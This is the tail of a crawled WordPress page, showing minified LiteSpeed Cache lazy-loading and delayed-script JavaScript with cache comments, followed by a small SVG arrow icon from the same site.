window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://galicjabrokers.pl/wp-content/litespeed/js/adf75a61d9ea5afab15212e7fae24672.js?ver=6bda7"></script><script>const litespeed_ui_events=["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2025-11-27 12:54:09 -->

<!-- Page cached by LiteSpeed Cache 6.5.4 on 2025-11-27 12:54:09 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->

--- FILE ---
content_type: image/svg+xml
request_url: https://galicjabrokers.pl/wp-content/uploads/2023/03/Icon-ionic-ios-arrow-back.svg
body_size: -21
content:
<svg xmlns="http://www.w3.org/2000/svg" width="6.892" height="11.268" viewBox="0 0 6.892 11.268"><path id="Icon_ionic-ios-arrow-back" data-name="Icon ionic-ios-arrow-back" d="M15.321,11.289,11.464,7.435A.728.728,0,1,1,12.5,6.406l4.369,4.366a.727.727,0,0,1,.021,1l-4.388,4.4a.728.728,0,0,1-1.032-1.029Z" transform="translate(-10.751 -5.619)" fill="#fff" stroke="#fff" stroke-width="1"></path></svg>